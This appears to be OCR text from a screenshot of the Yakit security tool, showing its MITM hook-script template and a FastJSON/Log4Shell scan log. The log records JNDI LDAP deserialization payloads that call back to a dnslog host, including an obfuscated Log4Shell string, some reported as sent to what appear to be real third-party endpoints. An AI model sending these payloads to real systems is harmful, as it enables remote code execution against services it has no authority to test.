 Yakit
Yak-v1.0.15-sp9
Yakit-v1.0.15-sp4
CPU:70%
高危/严重(无新增)
中低危/指纹(+4)
localhost:42601
未配置公网反连
配置
手工渗透测试
MITM
Web Fuzzer
基础安全工具
专项漏洞检测
插件管理
插件仓库
插件批量执行
Payload 管理
Yak Runner
反连管理
端口监听器
反连服务器
DNSLog
ICMP-SizeLog
TCP-PortLog
数据处理
数据库
MITM
Web Fuzzer
插件仓库
反连服务器
专项漏洞检测
MITM：中间人代理与劫持
HTTP History
插件输出
网站树视角
劫持 HTTP Request http://127.0.0.1:8083
匹配/标记/替换 过滤器 HTTPS 证书配置
提交数据 丢弃请求
手动劫持 自动放行 被动日志
目标：自动放行中...
恢复请求
热加载 已启用 全部
加载当前代码 停止
1 # mirrorHTTPFlow 会镜像所有的流量到这里，包括 .js / .css / .jpg 这类一般会被劫持程序过滤的请求
2 mirrorHTTPFlow = func(isHttps /*bool*/, url /*string*/, req /*[]byte*/, rsp /*[]byte*/, body /*[]byte*/) {
3
4 }
5
6 # mirrorFilteredHTTPFlow 劫持到的流量为 MITM 自动过滤出的可能和 "业务" 有关的流量，会自动过滤掉 js / css 等流量
7 mirrorFilteredHTTPFlow = func(isHttps /*bool*/, url /*string*/, req /*[]byte*/, rsp /*[]byte*/, body /*[]byte*/) {
8
9 }
10
11 # mirrorNewWebsite 每新出现一个网站，这个网站的第一个请求，将会在这里被调用！
12 mirrorNewWebsite = func(isHttps /*bool*/, url /*string*/, req /*[]byte*/, rsp /*[]byte*/, body /*[]byte*/) {
13
14 }
15
16 # mirrorNewWebsitePath 每新出现一个网站路径，关于这个网站路径的第一个请求，将会在这里被传入回调
17 mirrorNewWebsitePath = func(isHttps /*bool*/, url /*string*/, req /*[]byte*/, rsp /*[]byte*/, body /*[]byte*/) {
18
19 }
20
21 # mirrorNewWebsitePathParams 每新出现一个网站路径且带有一些参数，参数通过常见位置和参数名去重，去重的第一个 HTTPFlow 在这里被调用
22 mirrorNewWebsitePathParams = func(isHttps /*bool*/, url /*string*/, req /*[]byte*/, rsp /*[]byte*/, body /*[]byte*/) {
23
24 }
25
26
27 # hijackHTTPRequest 每一个新的 HTTPRequest 将会被这个 HOOK 劫持，劫持后通过 forward(modifed) 来把修改后的请求覆盖，如果需要屏蔽该数据包，通过 drop() 来屏蔽
28 # ATTENTION-DEMO:
29 # hijacked = str.ReplaceAll(string(req), "abc", "bcd")
30 # 1. forward(hijacked)：确认转发
31 # 2. drop() 丢包
32 # 3. 如果 forward 和 drop 都没有被调用，则使用默认数据流
33 # 4. 如果 drop 和 forward 在一个劫持中都被调用到了，以 drop 为准
34 /*
35 # Demo2 Best In Practice
36 hijackHTTPRequest = func(isHttps, url, req, forward, drop) {
37 if str.Contains(string(req), "/products/plugins/plugin_11") {
38 forward(str.ReplaceAll(string(req), "/products/plugins/plugin_11", "/products/plugins/plugin_create"))
39 }
40
41 if str.Contains(string(req), "/products/plugins/plugin_12") {
42 drop()
43 }
44 }
45 */
46 hijackHTTPRequest = func(isHttps, url, req, forward /*func(modifiedRequest []byte)*/, drop /*func()*/) {
47
48 }
49
50 # hijackSaveHTTPFlow 是 Yakit 开放的 MITM 存储过程的 Hook 函数
51 # 这个函数允许用户在 HTTP 数据包存入数据库前进行过滤或者修改，增加字段，染色等
52 # 类似 hijackHTTPRequest
53 # 1. hijackSaveHTTPFlow 也采用了 JS Promise 的回调处理方案，用户可以在这个方法体内进行修改，修改完通过 modify(flow) 来进行保存
54 # 2. 如果用户不想保存数据包，使用 drop() 即可
55 #
56 /**
57 案例:
58
59 hijackSaveHTTPFlow = func(flow, modify, drop) {
60 if str.Contains(flow.Url, "/admin/") {
61 flow.Red() # 设置颜色
62 modify(flow) # 保存
63 }
64 }
65 */
2022-05-31
FastJSON 检查任务
1
11:15:35
Send payload: {"RF":{"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties":
{"data_source":"ldap://hnncloibfo.dnstunnel.run/krOqZAdxuk"}}}
11:15:35 check dnslog result failed: cannot found result for dnslog[hnncloibfo]
11:15:31 Send payload: {"nz":{"@type":"java.net.Inet4Address","val":"hnncloibfo.dnstunnel.run"}}
11:15:31 check dnslog result failed: cannot found result for dnslog[hnncloibfo]
11:15:30
JSON 结果输出
"root" : { 2 items
"message" : string "发送成功:https://slardar-bd.feishu.cn/log/sentry/v2/api/slardar/batch/"
"payload" : string "${jndi:ldap://undefined/{{randstr(10,10)}}}"
}
11:15:30
CANNOT FOUND Available GraphQL for https://lf6-box.feishucdn.com/obj/box-
file/9718e8a7fc13417297a2eac6643ec18b
11:15:30
JSON 结果输出
"root" : { 2 items
"message" : string "发送成功:https://slardar-bd.feishu.cn/log/sentry/v2/api/slardar/batch/"
"payload" :
string "${${lower:j}${upper:n}${lower:d}${upper:i}:
${lower:r}m${lower:i}}://undefined/{{randstr(10,10)}}}"
}
11:15:29
JSON 结果输出
"root" : { 2 items